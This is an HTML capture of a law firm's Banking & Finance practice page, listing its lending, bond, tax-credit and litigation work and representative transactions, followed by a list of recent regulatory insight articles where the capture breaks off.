

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/banking-and-finance
body_size: 29909
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Financial Banking Laws and Regulations | Banking and Finance Attorneys | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/banking-and-finance" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
        <link rel="stylesheet" type="text/css" href="/assets/styles/caps-shared.css?v=3" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lower-features-shared.css?v=7" />

       <meta  name="keywords" content="Banking laws and regulations, Commercial Lending, Consumer Financial Services, Commercial Real Estate Lending (CRE), Asset-Based Lending (ABL), Floor Plan Financing, Tax Credits, Municipal Bond Finance" />
<meta  name="description" content="Our team includes some of the foremost financial banking laws and regulations professionals in the country. Discover more inside." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Financial Banking Laws and Regulations | Banking and Finance Attorneys" />
<meta  property="og:description" content="Our team includes some of the foremost financial banking laws and regulations professionals in the country. Discover more inside." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Financial Banking Laws and Regulations | Banking and Finance Attorneys" />
<meta  name="twitter:description" content="Our team includes some of the foremost financial banking laws and regulations professionals in the country. Discover more inside." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showservice_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/banking-and-finance" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="eqErLVRlAn/HB675YVExOSvWDBJdLKeDX3gbbVr6rHuoWSAKZIcSPrz0NZZ0QigaAORcqNnBQt8HIi3LiW0OF0QRkoFtQhOIvlDZTNkmML8=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5F827AC4" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    


    <div class="sg-pagewidth">
        <div class="caps white-section ">
            <div class="sg-row">
                <div class="sg-col-lg-3 sg-hide-sm sg-hide-md">
                    <div class="caps__feature-image sg-hide-sm sg-hide-md">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/94202_image.png" />
                    </div>
                    <div class="caps__sidebar-left">
                        <div class="caps__side-menu" role="navigation">
                            <a href="#overview">Overview</a>
                            <a href="#results">Client Results</a>
                            <button  class="side-menu__parent open fauxLink">Thought Leadership</button>
                            <div class="side-menu__sub">
                                <a href="#insights">Insights</a>
                                <a href="#events">Events</a>
                                <a href="#news">News</a>
                            </div>

                            
                            
                            


                            
                            
                        </div>
                        
                                <h2 class="caps__sidebar-subhead">Related areas of focus:</h2>
                                <div class="caps_focus-list">
                            
                                <a href="/industries_services/ag-finance">Ag Finance&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/alternative-commercial-finance">Alternative Commercial Finance&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/capabilities/consumer-financial-services">Consumer Financial Services&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/Credit-Unions">Credit Unions&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/economic-development-impact">Economic Development Impact &nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/financial-institutions-regulatory-compliance">Financial Institutions M&A and Regulatory Compliance&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/financial-services">Financial Services & Capital Markets&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/financial-services-litigation">Financial Services Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/insolvency-commercial-bankruptcy">Insolvency & Commercial Bankruptcy&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/capabilities/opportunity-zones">Opportunity Zones&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/private-equity">Private Equity&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/property-assessed-clean-energy-pace-financing">Property Assessed Clean Energy (PACE) Financing&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/psychedelics-emerging-therapies">Psychedelics & Emerging Therapies&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/real-estate-finance">Real Estate Finance&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/securities-corporate-governance">Securities & Corporate Governance&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/tax-credits">Tax Credits&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                </div>
                            
                        &nbsp;
                    </div>
                </div>
                <div class="sg-col-lg-6 sg-col-md-7 caps__mainbody">
                    <div class="caps__side-menu--mobile sg-hide-lg" role="navigation">
                        <a href="#overview">Overview</a>
                        <a href="#results">Client Results</a>
                        <a href="#insights">Insights</a>
                        <a href="#events">Events</a>
                        <a href="#news">News</a>

                        
                        
                        


                        
                        
                    </div>

                    <div class="caps__feature-image sg-hide-lg">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/94202_image.png" />
                    </div>

                    <div id="ContentBody_breadcrumb" class="capabilitiesBreadcrumb">
                        <a href="/capabilities">Capabilities</a> / Banking & Finance
                    </div>
                    <h1 class="caps__title">Banking & Finance</h1>

                    <div class="caps__overview tab-content wb-content" data-sattabs-id="overview">
                        <h2 class="caps__tagline">Providing national coverage with personalized solutions in banking and finance.</h2>
                        <p>Husch Blackwell is a leading provider of legal services to the banking and finance industry. We represent lenders and borrowers in sophisticated financing transactions, workouts, and litigation across the United States. Our banking and finance clients include multinational and domestic financial institutions, non-bank lenders, equity sponsors, public and privately held companies, institutional investors, and other participants in debt markets.<br />
<br />
Drawing on deep and industry-leading experience, our finance team understands the nuances, concerns, and demands of the market and advises banking executives and finance professionals in navigating complexity in an ever-changing legal and business environment. Our law firm&#39;s capabilities and reliability enable us to provide clients with personalized, value-adding, and cost-effective service.&nbsp;</p>

<p>Within our larger Banking &amp; Finance team, we feature a dedicated group of attorneys who focus on <a href="/capabilities/consumer-financial-services">Consumer Financial Services</a> and who frequently advise lenders in connection with industry regulations and compliance, card and rewards programs, data privacy and security protocols, and the development of new products.</p>

<p>Additional experience in the banking and finance industry includes:</p>

<div class="people-projects">
<div class="af expanderItem">
<div class="expanderTitle">Commercial Finance</div>

<div class="expanderBody wb-content">
<p><strong>Corporate&nbsp;lending.</strong> We guide and manage all aspects of complex financings, including structuring, proposal and commitment, due diligence, negotiation, closing, and loan portfolio management. Our broad-based finance experience includes senior, subordinated, secured, and unsecured credit facilities; syndicated, club and bilateral financings; and mezzanine financings. Our national corporate lending team advises clients in connection with cash-flow, asset-based, and split-lien transactions; leveraged buyouts; and acquisition financings. We have worked with middle-market lenders and borrowers in the finance, manufacturing, agricultural and food products, telecommunications, and transportation industries.&nbsp;</p>

<p><strong>Commercial real estate.</strong> Our team provides end-to-end real estate-secured transaction assistance, including construction, mini-perm, term, and mezzanine lending. We have broad experience with many asset types across the United States, including apartment complexes, shopping centers, industrial buildings, office buildings, hotels, mixed-use developments, self storage facilities, senior living projects, and manufactured housing communities.&nbsp;</p>

<p style="margin-left:40px"><strong>Development Incentives &amp; Tax Credits.</strong>&nbsp;Our team is on the leading edge of development incentives and tax credits, including New Markets Tax Credits (NMTC) and Opportunity Zones. To learn more about these areas, please see our <a href="/industries_services/Development-Incentives-and-Tax-Credits">Development Incentives &amp; Tax Credits</a> and <a href="/capabilities/opportunity-zones">Opportunity Zone</a> pages.&nbsp;</p>

<p style="margin-left:40px"><strong>HUD.</strong>&nbsp;Our team includes attorneys who have worked at the U.S. Department of Housing &amp; Urban Development&nbsp;and we regularly handle HUD transactions across the country.&nbsp;&nbsp;</p>

<p><strong>Specialty finance.</strong> Our team is experienced with lending transactions involving nontraditional or unique businesses and collateral, such as coal mines and reserves; energy-related services; fleets of titled vehicles; documented vessels; corporate aircraft and fleets of commercial aircraft; environmentally sensitive assets such as landfills, intellectual property, wind farms, ethanol production facilities, distribution centers, and power plants; propane and natural gas inventory; agricultural products; and casinos.</p>

<p style="margin-left:40px"><strong>Equipment finance.</strong>&nbsp;We advise clients across diverse industry and equipment sectors. Our team represents originators and purchasers, and understands the sales, syndications, and participations of equipment leases and financing portfolios. We provide meaningful and creative solutions when faced with a wide array of financing issues.</p>

<p style="margin-left:40px"><strong>Floor plan financing.&nbsp;</strong>We advise both national and regional lenders in negotiating, documenting, and securing floor plan loans and loan programs to automobile dealers; construction equipment dealers; commercial vehicle/transportation vehicle dealers; and dealers in the recreational vehicle, marine, outdoor products, tech, and music industries, both as stand-alone facilities and including asset-based revolving credit facilities.</p>

<p><strong>Capital Markets.&nbsp;</strong>We represent institutional investors in various large cap syndications, including debt trades. We understand the economic pressures and desire to contain costs in these transactions and have developed a sophisticated practice by quickly and efficiently analyzing large-cap transaction documents for investors seeking a high-level determination of &ldquo;term sheet compliance&rdquo; and to discover &ldquo;fatal flaw&rdquo; issues.</p>
</div>
</div>

<div class="af expanderItem">
<div class="expanderTitle">Municipal Bond Finance</div>

<div class="expanderBody wb-content">
<p>Husch Blackwell&rsquo;s team has been involved in more than 3,000 bond transactions involving nearly $35&nbsp;billion of bonds. In our capacity as bond counsel, we have rendered thousands of approving bond opinions involving tax-exempt bond issues on behalf of state agencies and local government units. In addition to serving as bond counsel, our public finance attorneys have also acted as counsel for underwriters, borrowers, trustees, issuers, and credit facility and liquidity facility providers in numerous tax-exempt and taxable bond issues.</p>
</div>
</div>

<div class="af expanderItem">
<div class="expanderTitle">Dispute Resolution</div>

<div class="expanderBody wb-content">
<p><strong>Insolvency.</strong> As national and regional counsel, we manage insolvency and creditors&rsquo; rights matters in jurisdictions across the country and internationally.</p>

<p><strong>Litigation.</strong> We handle all aspects of litigation in state and federal courts for clients. Along with representing clients in enforcing loan documents, leases, and contract actions, we participate in alternative dispute resolution. This approach often enables clients to reduce litigation costs and to resolve differences quickly.</p>

<p><strong>REO Sales.</strong> We have developed and implemented a streamlined system to quickly and efficiently move real estate collateral through foreclosure to REO sales, in partnership with all stakeholders in the REO sales process.</p>

<p><strong>Restructuring and workouts.</strong> Our team advises clients on all aspects of workouts and out-of-court restructurings, including refinancing, forbearance agreements, corporate restructurings, and purchasing of assets from troubled businesses.</p>
</div>
</div>
</div>


                        <div class="caps_focus-wrap">
                            
                            

                            
                            
                            
                            
                        </div>

                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="results">
                        
                                <div class="caps__tl--results">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">Case Study</div>
                                    <a class="mediaListItemTitle" href="/hunt-development-group">Hunt Development Group</a>
                                    <div class="mediaListItem__teasertext"><p>Our P3 team assisted the client in crafting a winning bid&nbsp;to develop a 430,000-square-foot civil and family courthouse facility to&nbsp;replace the Heman Marion Sweatt Courthouse.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">Case Study</div>
                                    <a class="mediaListItemTitle" href="/us-beef-platform-ventures">U.S. Beef & Platform Ventures</a>
                                    <div class="mediaListItem__teasertext"><p>Husch Blackwell served as buyers&rsquo; counsel in the $118 million purchase of the Plaza Vista Office Building in Kansas City.</p>
</div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--results"></div>
                            
                        <div class="wb-content caps__client-results-body"><h3>Representative Experience</h3><p></p>

<p><strong>Bank</strong></p>

<ul>
	<li>Represented numerous financial institutions in merger transactions in excess of $1 billion in value, as well as recapitalizations, acquisitions, and divestitures of operating assets, portfolios, and branches.</li>
	<li>Following an acquisition by a federally chartered bank of Wisconsin&#39;s largest state-chartered bank, analyzed and delivered recommendations to acquirer on Wisconsin state law preemption, in light of the Dodd-Frank Act and final OCC preemption regulations.</li>
	<li>Assisted in the sale of several financial institutions to publicly traded acquirers in transactions aggregating to $250 million.</li>
	<li>Served as regulatory and lending counsel to Park Cities Asset Management in its all-cash, $67 million take-private acquisition of Elevate Credit, Inc., a Fort Worth-based provider of online credit solutions for credit-constrained consumers.</li>
</ul>

<p><strong>Bank Regulatory</strong></p>

<ul>
	<li>Worked on matters involving the Board of Governors of the Federal Reserve System, Federal Deposit Insurance Corporation, Office of the Comptroller of the Currency, Office of Thrift Supervision, Missouri Division of Finance, Kansas Banking Commission, Illinois Banking Department, and Nebraska Department of Banking.</li>
</ul>

<p><strong>Lending</strong></p>

<ul>
	<li>Assisted in representation of JPMorgan Chase as agent in a $290 million multilender asset-based loan transaction.</li>
	<li>Reviewed and revised a servicer-initiated lending program on behalf of a $1.6 billion asset bank for a big box retailer.</li>
	<li>Represented bank in connection with a $20 million revolving credit facility and $40 million term facility to manufacturing company where the proceeds of the term facility were used to fund an acquisition.</li>
	<li>Represented bank as agent and lead lender in connection with a $100 million revolving credit facility and $30 million term facility to a bank customer and its subsidiaries.</li>
	<li>Represented bank in providing loans to a liquor distributorship in Kansas and eastern Oklahoma, including a springing guaranty that placed the principal of the distributorship if he failed to cooperate with the liquidation of the liquor inventory.</li>
	<li>Led restructuring deal for bank, successfully restructuring a $29 million credit facility to an oil field services company that provides fracking related services.</li>
	<li>Successfully structured an $80 million credit facility for a consumer lending company.</li>
	<li>Advised two banks in structuring three separate, but similar finance deals so that the borrower could develop a single-family home community. Provided soup-to-nuts financing from the construction loans to mini-perm financing.</li>
	<li>Represented bank in the redevelopment of a mall in South Dallas. The debt structure is stratified, and Husch Blackwell worked on the financing of pad sites around the mall&rsquo;s main footprint, which include major national retailers.</li>
	<li>Represented administrative agent in a $450 million revolving credit facility to ventilation equipment manufacturing company and its subsidiaries.</li>
	<li>Represented administrative agent in a $300 million unsecured revolving credit facility to chemical distribution and manufacturing company.</li>
	<li>Represented administrative agent in a $118 million revolving and term loan credit facility to transportation and logistics company and its subsidiaries.</li>
	<li>Represented administrative agent in a $1.5 billion revolving credit facility to publicly-traded pharmaceutical company.</li>
	<li>Represented administrative agent in a &euro;200 million revolving credit facility.</li>
	<li>Represented administrative agent in a cross-border $200 million unsecured revolving credit facility.</li>
</ul>

<p><strong>Litigation</strong></p>

<ul>
	<li>Represent clients in all aspects of financial litigation, including creditors&rsquo; rights litigation, lender liability defense, trust and estates litigation, Financial Industry Regulatory Authority (FINRA) disputes, labor and employment litigation, and franchise litigation.</li>
	<li>Represented one of the 10 largest U.S. banks in a Missouri high to low posting putative class action lawsuit with more than $10 million at stake.</li>
	<li>Represented bank client in a lawsuit against an entity and personal guarantors for breach of contract and breach of their personal guaranty agreements.</li>
	<li>Defended bank in a trademark dispute in the United States District Court of Colorado and sought naming rights in front of the Colorado Banking Board. Handled a preliminary injunction hearing and several hearings in front of the Colorado Banking Board. Resulted in a negotiated resolution.&nbsp;</li>
</ul>

<p><strong>Asset-Based Lending</strong></p>

<ul>
	<li>Worked with lenders and borrowers in industries that include finance, manufacturing, agricultural and food products, telecommunications, and transportation.</li>
	<li>Represented lender to restructure a $175 million syndicated revolving credit facility.</li>
	<li>Advised national and state-chartered banks on asset-based financing arrangements, both as single bank and syndicated/club deal transactions.</li>
	<li>Represented private company in a $125 million cross-border, syndicated ABL credit facility and term loan.</li>
</ul>

<p><strong>Commercial Real Estate Lending</strong></p>

<ul>
	<li>Represented national lender in $47 million construction-to-mini-perm loan for the construction of an office building.</li>
	<li>Represented lead lender and agent in $30 million syndicated loan for the acquisition and renovation of an apartment complex.</li>
	<li>Represented lender in $22 million land loan, secured by 830 residential lots.</li>
	<li>Represented lender in $27 million portfolio loans, secured by multiple manufactured housing communities.</li>
	<li>Represented bank in the documentation and closing of a $37 million construction loan for the development of a 30-acre, 292-unit Class A multifamily community in Florida.</li>
</ul>

<p><strong>Floor Plan Financing</strong></p>

<ul>
	<li>Represented one of the country&rsquo;s largest floor plan lenders in documenting, closing, funding, and managing a syndicated $200 million floor plan facility.</li>
	<li>Advised national banks on negotiating and documenting construction equipment and commercial truck dealer financing arrangements as both single bank and syndicated/club transactions.</li>
</ul>

<p><strong>Sponsor Finance</strong></p>

<ul>
	<li>Represented senior lenders on hundreds of loans related to buyouts, acquisitions, growth capital, and recapitalizations.</li>
	<li>Represented lead senior lender/agent in connection with $20 million aggregate credit facility for acquisition, capital expenditures, and working capital to borrower in service/hospitality industry, which included senior subordinated financing and subordinated seller financing.</li>
</ul>

<p><strong>Tax Credit Transactions</strong></p>

<ul>
	<li>Supported more than 500 New Markets Tax Credits transactions in 44 states, enabling more than $4.5 billion in qualified equity investments.</li>
	<li>Closed state NMTC projects in every state that has a program.</li>
</ul>

<p><strong>Bond Finance</strong></p>

<ul>
	<li>Involved in more than 3,000 bond transactions involving nearly $35 billion of bonds.</li>
	<li>Rendered thousands of approving bond opinions involving tax-exempt bond issues on behalf of state agencies and local government units, including cities, counties, towns, villages, school districts, community development authorities, housing authorities, and special purpose districts.</li>
</ul>
</div>
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="insights">
                        
                                <div class="caps__tl--insights">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | December 30, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://magazine.factoring.org/magazine-articles/ai-in-factoring-and-alternative-commercial-finance-practical-use-cases-benefits-legal-risks-and-a-risk-reduction-playbooknbsp"><i>Commercial Factor</i>: AI in Factoring and Alternative Commercial Finance: Practical Use Cases, Benefits, Legal Risks, and a Risk-Reduction Playbook</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | September 03, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/fdic-removes-disparate-impact-theory-from-compliance-exam-manual">FDIC Removes Disparate Impact Theory from Compliance Exam Manual</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | June 20, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20Shifting%20DEI%20Expectations%20Put%20Banks%20In%20Legal%20Crosshairs.pdf">Law360: Shifting DEI Expectations Put Banks In Legal Crosshairs</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | May 29, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/dei-rollbacks-are-banks-in-the-crosshairs">DE&I Rollbacks: Are Banks in the Crosshairs?</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | May 09, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/occ-aims-to-streamline-bank-merger-reviews">OCC Aims to Streamline Bank Merger Reviews</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Insight
                                        | April 08, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/fcc-slams-brakes-on-new-tcpa-consent-revocation-requirements">FCC Slams Brakes on New TCPA Consent Revocation Requirements</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | February 26, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20Short-Term%20Predictions%20For%20The%20CFPB's%20Fate%20Under%20Trump.pdf">Law360: Short-Term Predictions For The CFPB's Fate Under Trump</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Podcast
                                        | February 21, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/how-i-lawyer-podcast-mike-g-silver-consumer-finance-lawyer-ex-cfpb-lawyer">How I Lawyer Podcast: Mike G. Silver – Consumer Finance Lawyer, Ex-CFPB Lawyer</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | February 18, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law%20360%20-%20CFPB%20Small%20Biz%20Study%20Brings%20Fair%20Lending%20Considerations.pdf">Law360: CFPB Small Biz Study Brings Fair Lending Considerations</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | February 04, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://openbanker.beehiiv.com/p/deletethecfpb">Open Banker: Delete the CFPB? No. Refresh it Instead</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | November 20, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/alternative-commercial-finance-update-cfpbs-rule-on-open-banking-lawsuits-and-pay-by-bank-services">Alternative Commercial Finance Update | CFPB's Rule on Open Banking, Lawsuits, and Pay-by-Bank Services </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | October 07, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.abfjournal.com/articles/credit-risk-likely-to-rise-as-2024-draws-to-a-close/">Michael Fielding and Brent Salmons Discuss Rising Credit Risk as 2024 Draws to a Close for <i>ABFJournal</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | September 03, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20CFPB's%20AI%20Stance%20Backslides%20On%20Innovation%20Issues.pdf">Law360: CFPB's AI Stance Backslides On Innovation Issues</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
